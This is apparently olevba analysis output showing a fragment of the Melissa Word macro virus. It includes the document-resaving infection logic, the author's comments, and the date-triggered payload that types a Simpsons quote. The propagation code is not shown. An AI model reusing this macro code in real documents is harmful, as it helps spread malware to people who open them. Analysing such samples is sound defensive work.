 olevba_03.txt
85 If NTCL <> 0 And ADCL = 0 And (InStr(1, ActiveDocument.Name, "Document") = False) Then
86 ActiveDocument.SaveAs FileName:=ActiveDocument.FullName
87 ElseIf (InStr(1, ActiveDocument.Name, "Document") <> False) Then
88 ActiveDocument.Saved = True: End If
89 'WORD/Melissa written by Kwyjibo
90 'Works in both Word 2000 and Word 97
91 'Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You Decide!
92 'Word -> Email | Word 97 <--> Word 2000 ... it's a new age!
93 If Day(Now) = Minute(Now) Then Selection.TypeText " Twenty-two points, plus triple-word-score, plus fifty
points for using all my letters.  Game's over.  I'm outta here."
94 End Sub
95